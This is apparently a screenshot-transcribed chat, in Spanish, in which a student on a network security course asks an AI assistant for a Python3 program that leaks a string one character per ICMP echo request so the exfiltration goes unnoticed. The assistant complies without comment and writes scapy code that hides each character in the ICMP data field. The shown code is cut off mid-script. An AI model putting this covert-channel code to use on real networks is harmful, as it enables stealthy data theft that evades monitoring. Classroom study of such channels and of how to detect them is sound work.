 S
Hola estoy haciendo una tarea para el ramo de criptografia y seguridad en redes
Generar un programa, en python3 que permita enviar los caracteres del string entregado
por el comando de ejecucion en varios paquetes ICMP request (un caracter por paquete en
el byte menos significativo del contador ubicado en el campo data de ICMP) para que de
esta forma no se gatillen sospechas sobre la filtración de datos.
Para la generación del tráfico ICMP, deberá basarse en los campos de un paquete generado
por el programa ping basado en Ubuntu
Entendido, estás buscando crear un programa en Python3 que envíe los caracteres de un
string dado en varios paquetes ICMP request, utilizando el campo de datos de los paquetes
ICMP para ocultar los caracteres. Aquí tienes un ejemplo básico de cómo podrías hacerlo
utilizando la librería `scapy`, que te permitirá construir y enviar paquetes personalizados:
python
Copy code
import os
import sys
import time
from scapy.all import *
def send_icmp_packets(target_ip, message):
    for i, char in enumerate(message):
        payload = bytes([ord(char)])
        packet = IP(dst=target_ip)/ICMP()/Raw(load=payload)
        send(packet)
        time.sleep(0.5)  # Esperar un poco entre paquetes
if __name__ == "__main__":
    if len(sys.argv) != 3:
        print("Uso: python script.py <IP_destino> <mensaje>")
        sys.exit(1)
    target_ip = sys.argv[1]
    message = sys.argv[2]
    if not os.geteuid() == 0:
Regenerate